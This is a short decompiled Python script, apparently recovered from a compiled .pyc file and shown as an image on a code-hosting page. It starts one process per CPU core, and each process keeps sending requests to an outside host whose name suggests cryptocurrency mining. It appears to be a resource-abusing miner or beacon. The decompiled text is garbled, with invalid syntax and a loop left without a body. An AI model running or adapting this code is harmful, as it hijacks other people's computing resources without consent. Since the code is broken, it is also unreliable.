 1 #!/usr/bin/env python
2 # visit https://tool.lu/pyc/ for more information
3 # Version: Python 3.8
4
5 import multiprocessing
6 import requests
7
8 def cpu_intensive_task():
9
10 try:
11 requests.get('http://wakuang.zhigongshanfang.top', 10, **('timeout',))
12 finally:
13 continue
14 continue
15
16 continue
17
18 if __name__ == '__main__':
19 cpu_count = multiprocessing.cpu_count()
20 processes = (lambda .0: [ multiprocessing.Process(cpu_intensive_task, **('target',)) for _ in .0 ])
(range(cpu_count))
21 for process in processes: